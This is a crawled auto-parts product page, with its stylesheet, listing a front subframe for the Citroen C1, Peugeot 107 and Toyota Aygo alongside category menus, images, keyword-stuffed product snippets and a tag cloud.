

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/for-citroen-c1-peugeot-107-toyota-aygo-front-subframe-axle-crossmember-cradle.htm
body_size: 4966
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="315358431886">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (147)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (287)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2291)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (302)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3179)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3521)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (182)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3272)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3454)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1658)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1612)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<h1 class="[base64]">For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle

  </h1><img class="qn6o8" src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-01-fs.jpg" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/>   <br/>	
  <img class="qn6o8" src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-02-eix.jpg" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/>
	
<br/>	
   <img class="qn6o8" src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-03-hh.jpg" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/>	
<br/>	<img class="qn6o8" src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-04-bbx.jpg" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/>  

 
<br/>    <img class="qn6o8" src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-05-exsz.jpg" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/>
 		<br/>  
	
<img class="qn6o8" src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-06-awdu.jpg" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/>   	 <br/> 	

	
<img class="qn6o8" src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-07-jdx.jpg" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/>	<br/>	
 	
<img class="qn6o8" src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-08-mgzh.jpg" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/>
 
<br/>	 <img class="qn6o8" src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-09-zbui.jpg" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/> 

		<br/>

<img class="qn6o8" src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-10-nr.jpg" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/>   <br/>   		<br/>

 
<img class="qn6o8" src="https://newfrontsubframe.com/budo.gif" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/>   <img class="qn6o8" src="https://newfrontsubframe.com/selig.gif" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/> <br/>
REAR DOOR LOCK MECHANISM FOR FIAT DUCATO CITROEN RELAY PEUGEOT BOXER 2006- ON. FOR Mercedes Benz E Class C Class W213 TPMS Tyre Pressure Sensor A0009052102. Lambda O2 Oxygen Sensor Probe For HONDA JAZZ (02-08) Front Rear 1.2 1.3 1.4 1.5.<p>  For Nissan Qashqai 2007- 2013 Camera Tailgate Handle Boot Handle 90812JD20H. For HONDA JAZZ 1.4 DSE(02-08) 4 Wire Front Lambda Oxygen Sensor Exhaust Probe UK. NEW Replacement N75 Boost Pressure Valve for Audi Skoda Seat VW 058906283C. For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle. Fits Right Hand Drive (RHD) UK Models.</p>
  If you are not sure about the part fitment to your vehicle, please supply your VIN number Or Model and Year of Production, we will check it for you! Orders will be processed instantly and dispatched in same day normally, so we do NOT accept. Note after you place orders. We appreciate your business and strived to improve our customer service and our commitment to quality.<p> And we will do our best help you resolved it. Electric Parking Brake Handbrake Actuator Control Unit For BMW X5 X6 E70 E71 E72. For BMW X5 X6 E70 E71 E72 Parking Brake Handbrake Actuator Control Unit Module. Electric Handbrake Actuator Control Module With Cable FOR BMW 5 Series GT F07. A4479068700 Parking Brake Handbrake Actuator For Mercedes-Benz V Class Vito W447.</p>
  Parking Brake Actuator for Mercedes-Benz CL S-Class C216 W221 2005-13 2214302849. For BMW 5 Series GT F07 34436874219 Parking Brake Module EPB Hand Brake Actuator.<br/> 

	
 
<img class="qn6o8" src="https://newfrontsubframe.com/budo.gif" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/>   <img class="qn6o8" src="https://newfrontsubframe.com/selig.gif" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/> 
<br/>
  
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Sonoma;font-size:14px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Klang MT;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Georgia;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Braggadocio;font-size:27px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Monotype.com;font-size:10px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Courier New;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Albertus Extra Bold;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Terminal;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Merlin;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Univers;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Chicago;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Coronet;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Century Gothic;font-size:20px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Donata;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Lincoln;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Century Gothic;font-size:22px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Arial Black;font-size:23px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Times;font-size:35px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Lansbury;font-size:21px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:MS LineDraw;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Times;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Kino MT;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Cursive Elegant;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Bookman Old Style;font-size:32px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Book Antiqua;font-size:19px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Bookman Old Style;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Motor;font-size:29px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Sonoma;font-size:28px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Donata;font-size:33px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Arial Black;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Script MT Bold;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Albertus Medium;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Footlight MT Light;font-size:26px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Matura MT Script Capitals;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Univers Condensed;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/poki.css
body_size: 1682
content:
#xutawuzy	{ 	background-color:#2F383D;
	padding:24px;  
border:2px solid #F9F5F2;  
 	display:block;  
	   	border-radius:10px; 	
	margin:0px 8px; 
 	} 
#dedu input[type="text"]	{
 
	width:51%;    margin:0px 10px 10px 0px; 	}

  #taneqe img	{  
			border-radius:10px;	 
border-style:groove; 	margin:5px;	 
 	border-color:#F9F5F2; 
 
 	height:auto; 
	max-width:90%; 

 		 	 
	border-width:2px;
 }	  	
	#mykopisa	{			 
	margin:0px auto 8px auto; 
  
	width:100%; 	
 }

    
  #dedu input	{	    

		border-radius:1px; padding:5px;   		border:2px solid #F9F5F2;
 
}	
	
	H1	{
font-size:23px;	}
	 
 

	
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ol	{ 	list-style-type:square; 	  
margin:0px;   	padding:0px;
 

} 

#quny:hover	{ 
	 
 	border-color:transparent #FFFFFF transparent transparent;
 } 

   
	hr	{

border:1px solid #F9F5F2;	margin:10px 0px;

}   

#fatuzawyho a	{ 
	text-overflow:ellipsis;    	max-width:100%;
		overflow:hidden;


  
	margin:0px 10px;		
	word-wrap:normal;
			  display:inline-block;
  }


  #taneqe ol li	{ 
 		   margin:0px 10px;	 	
}


	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#dedu input[type="submit"]	{	

background-color:#2F383D; 

  
	  	color:#F9F5F2;	 }  
#samofubame img	{
 
max-width:100%; 	  } 
 #samofubame	{ 




	border:2px solid #F9F5F2;	

		border-radius:10px;
    	background-color:#2F383D;   	margin:0px 8px;


   		padding:24px;  	  display:block; 	 	
 }	
	
#zutyderix	{ 	
border-width:10px 0 10px 20px; 	border-color:transparent transparent transparent #F9F5F2;  	width:0;	
	 	height:0;	  		margin:10px; 	border-style:solid;	display:inline-block;


 }
 
#lywukico	{


margin:0px auto 8px auto;  
 
	width:95%;
  	
	  

} 
		

#xutawuzy ul	{
 
	  
 margin:0px;
 	padding:0px;
	 	display:inline-block; 

  } 

 
 #taneqe ul	{  

	margin:0px;  

	 
	padding:0px;
 
 	list-style-type:none;
  
 }	 

 #lywukico:empty	{  
 display:none; 	

		
	}		
#xutawuzy li	{
  
	display:inline-block;	   	margin:15px 28px; }
 
#taneqe	{ 
	  
  	background-color:#2F383D;	
	width:79%; 
  	color:#F9F5F2;   	border-radius:10px;
	border:2px solid #F9F5F2;
 
display:table-cell;    			 	padding:24px; 
	} 


#zutyderix:hover	{		  border-color:transparent transparent transparent #FFFFFF;
	 }
	
 #nuvanaj div	{ 
  
	 	border-spacing:0px;

vertical-align:top;
 } 

 a	{   
	text-decoration:underline; 
	
	font-weight:bold; color:#F9F5F2;

} 	




/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#tuhufy

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#tuhufy	{

	 
	width:21%; 	border:2px solid #F9F5F2;
 	padding:24px;	
  	  	display:table-cell;
	color:#F9F5F2;		 	border-radius:10px;	background-color:#2F383D;
 }

#gajah	{
  
width:91%;		 	margin:22px auto 26px auto;		 } 

	
 html, body	{	   		font-size:18px;
  
	text-align:center; 
 
 	background-size:cover;
  	 	background-image:url("https://newfrontsubframe.com/new-front-subframe-sbe.jpg");		height:100%;font-family:Arial; 			margin:0 0 0 0;}
   
#syceq	{
	  text-align:left;
}	 
  #mykopisa:empty	{  
 
display:none; 
}  
  
  .a2a_default_style	{

 	

	display:none;

 }
 
 


